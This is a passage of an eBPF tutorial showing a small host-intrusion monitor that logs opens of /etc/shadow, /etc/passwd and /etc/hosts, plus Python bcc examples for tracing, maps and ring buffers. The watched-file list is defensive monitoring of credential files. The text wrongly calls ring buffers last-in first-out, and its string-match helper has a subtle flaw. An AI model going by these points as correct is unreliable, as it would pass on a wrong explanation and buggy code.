<a id="__codelineno-21-3" name="__codelineno-21-3" href="#__codelineno-21-3"></a><span class="cp">#include</span><span class="w"> </span><span class="cpf">&lt;linux/bpf.h&gt;</span>
<a id="__codelineno-21-4" name="__codelineno-21-4" href="#__codelineno-21-4"></a><span class="cp">#include</span><span class="w"> </span><span class="cpf">&lt;bpf/bpf_helpers.h&gt;</span>
<a id="__codelineno-21-5" name="__codelineno-21-5" href="#__codelineno-21-5"></a>
<a id="__codelineno-21-6" name="__codelineno-21-6" href="#__codelineno-21-6"></a><span class="kt">char</span><span class="w"> </span><span class="n">LICENSE</span><span class="p">[]</span><span class="w"> </span><span class="n">SEC</span><span class="p">(</span><span class="s">&quot;license&quot;</span><span class="p">)</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s">&quot;GPL&quot;</span><span class="p">;</span>
<a id="__codelineno-21-7" name="__codelineno-21-7" href="#__codelineno-21-7"></a>
<a id="__codelineno-21-8" name="__codelineno-21-8" href="#__codelineno-21-8"></a><span class="k">struct</span><span class="w"> </span><span class="nc">openat_args</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-21-9" name="__codelineno-21-9" href="#__codelineno-21-9"></a><span class="w">    </span><span class="kt">unsigned</span><span class="w"> </span><span class="kt">short</span><span class="w"> </span><span class="n">common_type</span><span class="p">;</span>
<a id="__codelineno-21-10" name="__codelineno-21-10" href="#__codelineno-21-10"></a><span class="w">    </span><span class="kt">unsigned</span><span class="w"> </span><span class="kt">char</span><span class="w"> </span><span class="n">common_flags</span><span class="p">;</span>
<a id="__codelineno-21-11" name="__codelineno-21-11" href="#__codelineno-21-11"></a><span class="w">    </span><span class="kt">unsigned</span><span class="w"> </span><span class="kt">char</span><span class="w"> </span><span class="n">common_preempt_count</span><span class="p">;</span>
<a id="__codelineno-21-12" name="__codelineno-21-12" href="#__codelineno-21-12"></a><span class="w">    </span><span class="kt">int</span><span class="w"> </span><span class="n">common_pid</span><span class="p">;</span>
<a id="__codelineno-21-13" name="__codelineno-21-13" href="#__codelineno-21-13"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">syscall_nr</span><span class="p">;</span>
<a id="__codelineno-21-14" name="__codelineno-21-14" href="#__codelineno-21-14"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">dfd</span><span class="p">;</span>
<a id="__codelineno-21-15" name="__codelineno-21-15" href="#__codelineno-21-15"></a><span class="w">    </span><span class="k">const</span><span class="w"> </span><span class="kt">char</span><span class="w"> </span><span class="o">*</span><span class="n">filename</span><span class="p">;</span>
<a id="__codelineno-21-16" name="__codelineno-21-16" href="#__codelineno-21-16"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">flags</span><span class="p">;</span>
<a id="__codelineno-21-17" name="__codelineno-21-17" href="#__codelineno-21-17"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">mode</span><span class="p">;</span>
<a id="__codelineno-21-18" name="__codelineno-21-18" href="#__codelineno-21-18"></a><span class="p">};</span>
<a id="__codelineno-21-19" name="__codelineno-21-19" href="#__codelineno-21-19"></a>
<a id="__codelineno-21-20" name="__codelineno-21-20" href="#__codelineno-21-20"></a><span class="cp">#define MAX_PATH_LEN 32</span>
<a id="__codelineno-21-21" name="__codelineno-21-21" href="#__codelineno-21-21"></a><span class="cp">#define MAX_FILES 3</span>
<a id="__codelineno-21-22" name="__codelineno-21-22" href="#__codelineno-21-22"></a>
<a id="__codelineno-21-23" name="__codelineno-21-23" href="#__codelineno-21-23"></a><span class="k">const</span><span class="w"> </span><span class="kt">char</span><span class="w"> </span><span class="n">target_files</span><span class="p">[</span><span class="n">MAX_FILES</span><span class="p">][</span><span class="n">MAX_PATH_LEN</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-21-24" name="__codelineno-21-24" href="#__codelineno-21-24"></a><span class="w">    </span><span class="s">&quot;/etc/shadow&quot;</span><span class="p">,</span>
<a id="__codelineno-21-25" name="__codelineno-21-25" href="#__codelineno-21-25"></a><span class="w">    </span><span class="s">&quot;/etc/passwd&quot;</span><span class="p">,</span>
<a id="__codelineno-21-26" name="__codelineno-21-26" href="#__codelineno-21-26"></a><span class="w">    </span><span class="s">&quot;/etc/hosts&quot;</span>
<a id="__codelineno-21-27" name="__codelineno-21-27" href="#__codelineno-21-27"></a><span class="p">};</span>
<a id="__codelineno-21-28" name="__codelineno-21-28" href="#__codelineno-21-28"></a>
<a id="__codelineno-21-29" name="__codelineno-21-29" href="#__codelineno-21-29"></a><span class="k">static</span><span class="w"> </span><span class="n">__always_inline</span><span class="w"> </span><span class="kt">int</span><span class="w"> </span><span class="n">match</span><span class="p">(</span><span class="kt">char</span><span class="w"> </span><span class="o">*</span><span class="n">filename_buffer</span><span class="p">,</span><span class="w"> </span><span class="k">const</span><span class="w"> </span><span class="kt">char</span><span class="w"> </span><span class="o">*</span><span class="n">candidate</span><span class="p">){</span>
<a id="__codelineno-21-30" name="__codelineno-21-30" href="#__codelineno-21-30"></a><span class="w">    </span><span class="cp">#pragma unroll</span>
<a id="__codelineno-21-31" name="__codelineno-21-31" href="#__codelineno-21-31"></a><span class="w">    </span><span class="k">for</span><span class="w"> </span><span class="p">(</span><span class="kt">int</span><span class="w"> </span><span class="n">i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="n">i</span><span class="w"> </span><span class="o">&lt;</span><span class="w"> </span><span class="n">MAX_PATH_LEN</span><span class="p">;</span><span class="w"> </span><span class="n">i</span><span class="o">++</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="c1">// for every character</span>
<a id="__codelineno-21-32" name="__codelineno-21-32" href="#__codelineno-21-32"></a><span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">filename_buffer</span><span class="p">[</span><span class="n">i</span><span class="p">]</span><span class="w"> </span><span class="o">!=</span><span class="w"> </span><span class="n">candidate</span><span class="p">[</span><span class="n">i</span><span class="p">])</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="c1">// if != stop and return 0</span>
<a id="__codelineno-21-33" name="__codelineno-21-33" href="#__codelineno-21-33"></a><span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span>
<a id="__codelineno-21-34" name="__codelineno-21-34" href="#__codelineno-21-34"></a><span class="w">        </span><span class="p">}</span>
<a id="__codelineno-21-35" name="__codelineno-21-35" href="#__codelineno-21-35"></a><span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">candidate</span><span class="p">[</span><span class="n">i</span><span class="p">]</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="sc">&#39;\0&#39;</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="c1">// if the string reaches the end of the loop, it means it&#39;s the same </span>
<a id="__codelineno-21-36" name="__codelineno-21-36" href="#__codelineno-21-36"></a><span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="mi">1</span><span class="p">;</span>
<a id="__codelineno-21-37" name="__codelineno-21-37" href="#__codelineno-21-37"></a><span class="w">        </span><span class="p">}</span>
<a id="__codelineno-21-38" name="__codelineno-21-38" href="#__codelineno-21-38"></a><span class="w">    </span><span class="p">}</span>
<a id="__codelineno-21-39" name="__codelineno-21-39" href="#__codelineno-21-39"></a><span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="mi">1</span><span class="p">;</span>
<a id="__codelineno-21-40" name="__codelineno-21-40" href="#__codelineno-21-40"></a><span class="p">}</span>
<a id="__codelineno-21-41" name="__codelineno-21-41" href="#__codelineno-21-41"></a>
<a id="__codelineno-21-42" name="__codelineno-21-42" href="#__codelineno-21-42"></a><span class="k">static</span><span class="w"> </span><span class="n">__always_inline</span><span class="w"> </span><span class="kt">int</span><span class="w"> </span><span class="n">is_targeted_file</span><span class="p">(</span><span class="kt">char</span><span class="w"> </span><span class="o">*</span><span class="n">filename_buffer</span><span class="p">){</span>
<a id="__codelineno-21-43" name="__codelineno-21-43" href="#__codelineno-21-43"></a><span class="w">    </span><span class="cp">#pragma unroll</span>
<a id="__codelineno-21-44" name="__codelineno-21-44" href="#__codelineno-21-44"></a><span class="w">    </span><span class="k">for</span><span class="w"> </span><span class="p">(</span><span class="kt">int</span><span class="w"> </span><span class="n">i</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="n">i</span><span class="w"> </span><span class="o">&lt;</span><span class="w"> </span><span class="n">MAX_FILES</span><span class="p">;</span><span class="w"> </span><span class="n">i</span><span class="o">++</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-21-45" name="__codelineno-21-45" href="#__codelineno-21-45"></a><span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">match</span><span class="p">(</span><span class="n">filename_buffer</span><span class="p">,</span><span class="w"> </span><span class="n">target_files</span><span class="p">[</span><span class="n">i</span><span class="p">]))</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-21-46" name="__codelineno-21-46" href="#__codelineno-21-46"></a><span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="mi">1</span><span class="p">;</span>
<a id="__codelineno-21-47" name="__codelineno-21-47" href="#__codelineno-21-47"></a><span class="w">        </span><span class="p">}</span>
<a id="__codelineno-21-48" name="__codelineno-21-48" href="#__codelineno-21-48"></a><span class="w">    </span><span class="p">}</span>
<a id="__codelineno-21-49" name="__codelineno-21-49" href="#__codelineno-21-49"></a><span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span>
<a id="__codelineno-21-50" name="__codelineno-21-50" href="#__codelineno-21-50"></a><span class="p">}</span>
<a id="__codelineno-21-51" name="__codelineno-21-51" href="#__codelineno-21-51"></a>
<a id="__codelineno-21-52" name="__codelineno-21-52" href="#__codelineno-21-52"></a><span class="n">SEC</span><span class="p">(</span><span class="s">&quot;tracepoint/syscalls/sys_enter_openat&quot;</span><span class="p">)</span>
<a id="__codelineno-21-53" name="__codelineno-21-53" href="#__codelineno-21-53"></a><span class="kt">int</span><span class="w"> </span><span class="n">demo_hids</span><span class="p">(</span><span class="k">struct</span><span class="w"> </span><span class="nc">openat_args</span><span class="w"> </span><span class="o">*</span><span class="n">ctx</span><span class="p">)</span>
<a id="__codelineno-21-54" name="__codelineno-21-54" href="#__codelineno-21-54"></a><span class="p">{</span>
<a id="__codelineno-21-55" name="__codelineno-21-55" href="#__codelineno-21-55"></a><span class="w">    </span><span class="kt">char</span><span class="w"> </span><span class="n">filename_buffer</span><span class="p">[</span><span class="mi">256</span><span class="p">];</span>
<a id="__codelineno-21-56" name="__codelineno-21-56" href="#__codelineno-21-56"></a>
<a id="__codelineno-21-57" name="__codelineno-21-57" href="#__codelineno-21-57"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">ret</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">bpf_probe_read_user_str</span><span class="p">(</span><span class="n">filename_buffer</span><span class="p">,</span><span class="w"> </span><span class="k">sizeof</span><span class="p">(</span><span class="n">filename_buffer</span><span class="p">),</span><span class="w"> </span><span class="n">ctx</span><span class="o">-&gt;</span><span class="n">filename</span><span class="p">);</span>
<a id="__codelineno-21-58" name="__codelineno-21-58" href="#__codelineno-21-58"></a>
<a id="__codelineno-21-59" name="__codelineno-21-59" href="#__codelineno-21-59"></a><span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">ret</span><span class="w"> </span><span class="o">&gt;</span><span class="w"> </span><span class="mi">0</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-21-60" name="__codelineno-21-60" href="#__codelineno-21-60"></a><span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">is_targeted_file</span><span class="p">(</span><span class="n">filename_buffer</span><span class="p">)</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="mi">1</span><span class="p">){</span>
<a id="__codelineno-21-61" name="__codelineno-21-61" href="#__codelineno-21-61"></a><span class="w">            </span><span class="n">bpf_printk</span><span class="p">(</span><span class="s">&quot;filename : %s</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">,</span><span class="w"> </span><span class="n">filename_buffer</span><span class="p">);</span>
<a id="__codelineno-21-62" name="__codelineno-21-62" href="#__codelineno-21-62"></a><span class="w">        </span><span class="p">}</span>
<a id="__codelineno-21-63" name="__codelineno-21-63" href="#__codelineno-21-63"></a><span class="w">    </span><span class="p">}</span>
<a id="__codelineno-21-64" name="__codelineno-21-64" href="#__codelineno-21-64"></a>
<a id="__codelineno-21-65" name="__codelineno-21-65" href="#__codelineno-21-65"></a><span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span>
<a id="__codelineno-21-66" name="__codelineno-21-66" href="#__codelineno-21-66"></a><span class="p">}</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-22-1" name="__codelineno-22-1" href="#__codelineno-22-1"></a> accounts-daemon-900     [006] ...21  5062.959886: bpf_trace_printk: filename : /etc/shadow
<a id="__codelineno-22-2" name="__codelineno-22-2" href="#__codelineno-22-2"></a>
<a id="__codelineno-22-3" name="__codelineno-22-3" href="#__codelineno-22-3"></a> accounts-daemon-900     [006] ...21  5062.960157: bpf_trace_printk: filename : /etc/passwd
<a id="__codelineno-22-4" name="__codelineno-22-4" href="#__codelineno-22-4"></a>
<a id="__codelineno-22-5" name="__codelineno-22-5" href="#__codelineno-22-5"></a> accounts-daemon-900     [006] ...21  5062.961157: bpf_trace_printk: filename : /etc/passwd
<a id="__codelineno-22-6" name="__codelineno-22-6" href="#__codelineno-22-6"></a>
<a id="__codelineno-22-7" name="__codelineno-22-7" href="#__codelineno-22-7"></a> accounts-daemon-900     [006] ...21  5062.961198: bpf_trace_printk: filename : /etc/shadow
<a id="__codelineno-22-8" name="__codelineno-22-8" href="#__codelineno-22-8"></a>
<a id="__codelineno-22-9" name="__codelineno-22-9" href="#__codelineno-22-9"></a>           &lt;...&gt;-25961   [005] ...21  5063.250447: bpf_trace_printk: filename : /etc/passwd
<a id="__codelineno-22-10" name="__codelineno-22-10" href="#__codelineno-22-10"></a>
<a id="__codelineno-22-11" name="__codelineno-22-11" href="#__codelineno-22-11"></a>           &lt;...&gt;-25977   [000] ...21  5064.825606: bpf_trace_printk: filename : /etc/hosts
</code></pre></div>
<h3 id="using-python">Using Python</h3>
<p>We can't run Python in the kernel... However, we can use it as a loader and I find it more practical than using Go :
<div class="highlight"><pre><span></span><code><a id="__codelineno-23-1" name="__codelineno-23-1" href="#__codelineno-23-1"></a>sudo apt-get install python3-bpfcc bpfcc-tools libbpfcc
</code></pre></div></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-24-1" name="__codelineno-24-1" href="#__codelineno-24-1"></a><span class="kn">from</span><span class="w"> </span><span class="nn">bcc</span><span class="w"> </span><span class="kn">import</span> <span class="n">BPF</span>
<a id="__codelineno-24-2" name="__codelineno-24-2" href="#__codelineno-24-2"></a>
<a id="__codelineno-24-3" name="__codelineno-24-3" href="#__codelineno-24-3"></a><span class="n">program</span> <span class="o">=</span> <span class="s2">&quot;&quot;&quot;</span>
<a id="__codelineno-24-4" name="__codelineno-24-4" href="#__codelineno-24-4"></a><span class="s2">int hello_world(void *ctx) {</span>
<a id="__codelineno-24-5" name="__codelineno-24-5" href="#__codelineno-24-5"></a><span class="s2">    bpf_trace_printk(&quot;eBPF very much</span><span class="se">\\</span><span class="s2">n&quot;);</span>
<a id="__codelineno-24-6" name="__codelineno-24-6" href="#__codelineno-24-6"></a><span class="s2">    return 0;</span>
<a id="__codelineno-24-7" name="__codelineno-24-7" href="#__codelineno-24-7"></a><span class="s2">}</span>
<a id="__codelineno-24-8" name="__codelineno-24-8" href="#__codelineno-24-8"></a><span class="s2">&quot;&quot;&quot;</span>
<a id="__codelineno-24-9" name="__codelineno-24-9" href="#__codelineno-24-9"></a>
<a id="__codelineno-24-10" name="__codelineno-24-10" href="#__codelineno-24-10"></a><span class="n">b</span> <span class="o">=</span> <span class="n">BPF</span><span class="p">(</span><span class="n">text</span><span class="o">=</span><span class="n">program</span><span class="p">)</span>
<a id="__codelineno-24-11" name="__codelineno-24-11" href="#__codelineno-24-11"></a>
<a id="__codelineno-24-12" name="__codelineno-24-12" href="#__codelineno-24-12"></a><span class="c1"># attach the program to the execve event</span>
<a id="__codelineno-24-13" name="__codelineno-24-13" href="#__codelineno-24-13"></a><span class="n">execve_fn</span> <span class="o">=</span> <span class="n">b</span><span class="o">.</span><span class="n">get_syscall_fnname</span><span class="p">(</span><span class="s2">&quot;execve&quot;</span><span class="p">)</span>
<a id="__codelineno-24-14" name="__codelineno-24-14" href="#__codelineno-24-14"></a><span class="n">b</span><span class="o">.</span><span class="n">attach_kprobe</span><span class="p">(</span><span class="n">event</span><span class="o">=</span><span class="n">execve_fn</span><span class="p">,</span> <span class="n">fn_name</span><span class="o">=</span><span class="s2">&quot;hello_world&quot;</span><span class="p">)</span>
<a id="__codelineno-24-15" name="__codelineno-24-15" href="#__codelineno-24-15"></a>
<a id="__codelineno-24-16" name="__codelineno-24-16" href="#__codelineno-24-16"></a><span class="c1"># read trace_pipe</span>
<a id="__codelineno-24-17" name="__codelineno-24-17" href="#__codelineno-24-17"></a><span class="k">try</span><span class="p">:</span>
<a id="__codelineno-24-18" name="__codelineno-24-18" href="#__codelineno-24-18"></a>    <span class="n">b</span><span class="o">.</span><span class="n">trace_print</span><span class="p">()</span>
<a id="__codelineno-24-19" name="__codelineno-24-19" href="#__codelineno-24-19"></a><span class="k">except</span> <span class="ne">KeyboardInterrupt</span><span class="p">:</span>
<a id="__codelineno-24-20" name="__codelineno-24-20" href="#__codelineno-24-20"></a>    <span class="n">exit</span><span class="p">()</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-25-1" name="__codelineno-25-1" href="#__codelineno-25-1"></a>sudo python3 hello.py 
<a id="__codelineno-25-2" name="__codelineno-25-2" href="#__codelineno-25-2"></a>
<a id="__codelineno-25-3" name="__codelineno-25-3" href="#__codelineno-25-3"></a>b&#39;           &lt;...&gt;-27917   [006] ...21  5617.110294: bpf_trace_printk: eBPF very much&#39;
<a id="__codelineno-25-4" name="__codelineno-25-4" href="#__codelineno-25-4"></a>b&#39;&#39;
<a id="__codelineno-25-5" name="__codelineno-25-5" href="#__codelineno-25-5"></a>b&#39;              sh-27918   [001] ...21  5617.112760: bpf_trace_printk: eBPF very much&#39;
<a id="__codelineno-25-6" name="__codelineno-25-6" href="#__codelineno-25-6"></a>b&#39;&#39;
<a id="__codelineno-25-7" name="__codelineno-25-7" href="#__codelineno-25-7"></a>b&#39;           &lt;...&gt;-27919   [006] ...21  5617.115964: bpf_trace_printk: eBPF very much&#39;
</code></pre></div>
<p><strong>bpf_printk is great for debugging, but it's slow. In production, we send data to userland using Maps or Ring Buffer.</strong></p>
<h2 id="maps">Maps</h2>
<p>The map are a storage method used by eBPF program. For example, if we want to generate a metrics with the number of syscall "send_msg", we arren't going to use a classic variable to increment because it will be isolated (innaccessible in userland), potentially deleted by the Verifier (which optimizes the program) and is deleted between the eBPF call. However we can use maps, that allow in addition to avoiding all the problems mentioned above, allow to share the key-value table with userland.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-26-1" name="__codelineno-26-1" href="#__codelineno-26-1"></a><span class="kn">from</span><span class="w"> </span><span class="nn">bcc</span><span class="w"> </span><span class="kn">import</span> <span class="n">BPF</span>
<a id="__codelineno-26-2" name="__codelineno-26-2" href="#__codelineno-26-2"></a><span class="kn">import</span><span class="w"> </span><span class="nn">time</span>
<a id="__codelineno-26-3" name="__codelineno-26-3" href="#__codelineno-26-3"></a>
<a id="__codelineno-26-4" name="__codelineno-26-4" href="#__codelineno-26-4"></a><span class="n">program</span> <span class="o">=</span> <span class="s2">&quot;&quot;&quot;</span>
<a id="__codelineno-26-5" name="__codelineno-26-5" href="#__codelineno-26-5"></a><span class="s2">// here is our map, is name is counter, the key is 32 bits and the value can be 64 bits</span>
<a id="__codelineno-26-6" name="__codelineno-26-6" href="#__codelineno-26-6"></a><span class="s2">BPF_HASH(counter, u32, u64); // </span>
<a id="__codelineno-26-7" name="__codelineno-26-7" href="#__codelineno-26-7"></a>
<a id="__codelineno-26-8" name="__codelineno-26-8" href="#__codelineno-26-8"></a><span class="s2">struct sys_enter_sendmsg_args {</span>
<a id="__codelineno-26-9" name="__codelineno-26-9" href="#__codelineno-26-9"></a><span class="s2">    unsigned long long unused;</span>
<a id="__codelineno-26-10" name="__codelineno-26-10" href="#__codelineno-26-10"></a><span class="s2">    long __syscall_nr;</span>
<a id="__codelineno-26-11" name="__codelineno-26-11" href="#__codelineno-26-11"></a><span class="s2">    long fd;</span>
<a id="__codelineno-26-12" name="__codelineno-26-12" href="#__codelineno-26-12"></a><span class="s2">    void *msg;</span>
<a id="__codelineno-26-13" name="__codelineno-26-13" href="#__codelineno-26-13"></a><span class="s2">    unsigned long flags;</span>
<a id="__codelineno-26-14" name="__codelineno-26-14" href="#__codelineno-26-14"></a><span class="s2">};</span>
<a id="__codelineno-26-15" name="__codelineno-26-15" href="#__codelineno-26-15"></a>
<a id="__codelineno-26-16" name="__codelineno-26-16" href="#__codelineno-26-16"></a><span class="s2">int tracepoint__syscalls__sys_enter_sendmsg(struct sys_enter_sendmsg_args *args) {</span>
<a id="__codelineno-26-17" name="__codelineno-26-17" href="#__codelineno-26-17"></a><span class="s2">    u32 key = 0; // the key is 0 (it can be any integer)</span>
<a id="__codelineno-26-18" name="__codelineno-26-18" href="#__codelineno-26-18"></a><span class="s2">    u64 *value; // we save place in memory for our value</span>
<a id="__codelineno-26-19" name="__codelineno-26-19" href="#__codelineno-26-19"></a>
<a id="__codelineno-26-20" name="__codelineno-26-20" href="#__codelineno-26-20"></a><span class="s2">    value = counter.lookup(&amp;key); // value point on the address of the value of key</span>
<a id="__codelineno-26-21" name="__codelineno-26-21" href="#__codelineno-26-21"></a><span class="s2">    if (value) {</span>
<a id="__codelineno-26-22" name="__codelineno-26-22" href="#__codelineno-26-22"></a><span class="s2">        (*value)++; // if the value have already been initiated we incremente it</span>
<a id="__codelineno-26-23" name="__codelineno-26-23" href="#__codelineno-26-23"></a><span class="s2">    } else {</span>
<a id="__codelineno-26-24" name="__codelineno-26-24" href="#__codelineno-26-24"></a><span class="s2">        u64 init = 1; // if not we init the value</span>
<a id="__codelineno-26-25" name="__codelineno-26-25" href="#__codelineno-26-25"></a><span class="s2">        counter.update(&amp;key, &amp;init);</span>
<a id="__codelineno-26-26" name="__codelineno-26-26" href="#__codelineno-26-26"></a><span class="s2">    }</span>
<a id="__codelineno-26-27" name="__codelineno-26-27" href="#__codelineno-26-27"></a>
<a id="__codelineno-26-28" name="__codelineno-26-28" href="#__codelineno-26-28"></a><span class="s2">    return 0;</span>
<a id="__codelineno-26-29" name="__codelineno-26-29" href="#__codelineno-26-29"></a><span class="s2">}</span>
<a id="__codelineno-26-30" name="__codelineno-26-30" href="#__codelineno-26-30"></a><span class="s2">&quot;&quot;&quot;</span>
<a id="__codelineno-26-31" name="__codelineno-26-31" href="#__codelineno-26-31"></a>
<a id="__codelineno-26-32" name="__codelineno-26-32" href="#__codelineno-26-32"></a><span class="n">b</span> <span class="o">=</span> <span class="n">BPF</span><span class="p">(</span><span class="n">text</span><span class="o">=</span><span class="n">program</span><span class="p">)</span>
<a id="__codelineno-26-33" name="__codelineno-26-33" href="#__codelineno-26-33"></a>
<a id="__codelineno-26-34" name="__codelineno-26-34" href="#__codelineno-26-34"></a><span class="k">while</span> <span class="kc">True</span><span class="p">:</span>
<a id="__codelineno-26-35" name="__codelineno-26-35" href="#__codelineno-26-35"></a>    <span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
<a id="__codelineno-26-36" name="__codelineno-26-36" href="#__codelineno-26-36"></a>    <span class="c1"># thanks to the BCC library, we can retrieve the variable more easily in userland using :</span>
<a id="__codelineno-26-37" name="__codelineno-26-37" href="#__codelineno-26-37"></a>    <span class="k">for</span> <span class="n">k</span><span class="p">,</span> <span class="n">v</span> <span class="ow">in</span> <span class="n">b</span><span class="p">[</span><span class="s2">&quot;counter&quot;</span><span class="p">]</span><span class="o">.</span><span class="n">items</span><span class="p">():</span>
<a id="__codelineno-26-38" name="__codelineno-26-38" href="#__codelineno-26-38"></a>        <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;Total sendmsg:&quot;</span><span class="p">,</span> <span class="n">v</span><span class="o">.</span><span class="n">value</span><span class="p">)</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-27-1" name="__codelineno-27-1" href="#__codelineno-27-1"></a>$ sudo python3 main.py 
<a id="__codelineno-27-2" name="__codelineno-27-2" href="#__codelineno-27-2"></a>Total sendmsg: 57
<a id="__codelineno-27-3" name="__codelineno-27-3" href="#__codelineno-27-3"></a>Total sendmsg: 168
<a id="__codelineno-27-4" name="__codelineno-27-4" href="#__codelineno-27-4"></a>Total sendmsg: 174
<a id="__codelineno-27-5" name="__codelineno-27-5" href="#__codelineno-27-5"></a>Total sendmsg: 205
<a id="__codelineno-27-6" name="__codelineno-27-6" href="#__codelineno-27-6"></a>Total sendmsg: 311
</code></pre></div>
<p><em>In production, we should use BPF_PERCPU_HASH (one map per CPU core to avoid collisions) or an operation like __sync_fetch_and_add(value, 1).</em></p>
<h2 id="ring-buffer">Ring Buffer</h2>
<p>Maps are very good for statistics but the most efficient for tracing is ring buffer which implements the concept of last-in first-out and temporary queue (like Kafka).</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-28-1" name="__codelineno-28-1" href="#__codelineno-28-1"></a><span class="kn">from</span><span class="w"> </span><span class="nn">bcc</span><span class="w"> </span><span class="kn">import</span> <span class="n">BPF</span>
<a id="__codelineno-28-2" name="__codelineno-28-2" href="#__codelineno-28-2"></a>
<a id="__codelineno-28-3" name="__codelineno-28-3" href="#__codelineno-28-3"></a><span class="n">program</span> <span class="o">=</span> <span class="s2">&quot;&quot;&quot;</span>
<a id="__codelineno-28-4" name="__codelineno-28-4" href="#__codelineno-28-4"></a><span class="s2">// defines the structure of the data stored in our ring</span>
<a id="__codelineno-28-5" name="__codelineno-28-5" href="#__codelineno-28-5"></a><span class="s2">struct event_t {</span>
<a id="__codelineno-28-6" name="__codelineno-28-6" href="#__codelineno-28-6"></a><span class="s2">   u32 pid;</span>
<a id="__codelineno-28-7" name="__codelineno-28-7" href="#__codelineno-28-7"></a><span class="s2">   char comm[16];</span>
<a id="__codelineno-28-8" name="__codelineno-28-8" href="#__codelineno-28-8"></a><span class="s2">};</span>
<a id="__codelineno-28-9" name="__codelineno-28-9" href="#__codelineno-28-9"></a>
<a id="__codelineno-28-10" name="__codelineno-28-10" href="#__codelineno-28-10"></a><span class="s2">// create the ring and define the number of pages (linux manages memory by pages (4 kb)) that can be stored</span>
<a id="__codelineno-28-11" name="__codelineno-28-11" href="#__codelineno-28-11"></a><span class="s2">BPF_RINGBUF_OUTPUT(events_ring, 8);</span>
<a id="__codelineno-28-12" name="__codelineno-28-12" href="#__codelineno-28-12"></a>
<a id="__codelineno-28-13" name="__codelineno-28-13" href="#__codelineno-28-13"></a><span class="s2">int hook_execve(struct pt_regs *ctx) {</span>
<a id="__codelineno-28-14" name="__codelineno-28-14" href="#__codelineno-28-14"></a><span class="s2">   struct event_t *event;</span>
<a id="__codelineno-28-15" name="__codelineno-28-15" href="#__codelineno-28-15"></a>
<a id="__codelineno-28-16" name="__codelineno-28-16" href="#__codelineno-28-16"></a><span class="s2">   // save space in the buffer</span>
<a id="__codelineno-28-17" name="__codelineno-28-17" href="#__codelineno-28-17"></a><span class="s2">   event = events_ring.ringbuf_reserve(sizeof(struct event_t));</span>
<a id="__codelineno-28-18" name="__codelineno-28-18" href="#__codelineno-28-18"></a><span class="s2">   if (!event) {</span>
<a id="__codelineno-28-19" name="__codelineno-28-19" href="#__codelineno-28-19"></a><span class="s2">      return 0;</span>
<a id="__codelineno-28-20" name="__codelineno-28-20" href="#__codelineno-28-20"></a><span class="s2">   }</span>
<a id="__codelineno-28-21" name="__codelineno-28-21" href="#__codelineno-28-21"></a>
<a id="__codelineno-28-22" name="__codelineno-28-22" href="#__codelineno-28-22"></a><span class="s2">   // get the event data</span>
<a id="__codelineno-28-23" name="__codelineno-28-23" href="#__codelineno-28-23"></a><span class="s2">   event-&gt;pid = bpf_get_current_pid_tgid() &gt;&gt; 32;</span>
<a id="__codelineno-28-24" name="__codelineno-28-24" href="#__codelineno-28-24"></a><span class="s2">   bpf_get_current_comm(&amp;event-&gt;comm, sizeof(event-&gt;comm));</span>
<a id="__codelineno-28-25" name="__codelineno-28-25" href="#__codelineno-28-25"></a>
<a id="__codelineno-28-26" name="__codelineno-28-26" href="#__codelineno-28-26"></a><span class="s2">   // put the data in the ring</span>
<a id="__codelineno-28-27" name="__codelineno-28-27" href="#__codelineno-28-27"></a><span class="s2">   events_ring.ringbuf_submit(event, 0);</span>
<a id="__codelineno-28-28" name="__codelineno-28-28" href="#__codelineno-28-28"></a>
<a id="__codelineno-28-29" name="__codelineno-28-29" href="#__codelineno-28-29"></a><span class="s2">   return 0;</span>
<a id="__codelineno-28-30" name="__codelineno-28-30" href="#__codelineno-28-30"></a><span class="s2">}</span>
<a id="__codelineno-28-31" name="__codelineno-28-31" href="#__codelineno-28-31"></a><span class="s2">&quot;&quot;&quot;</span>
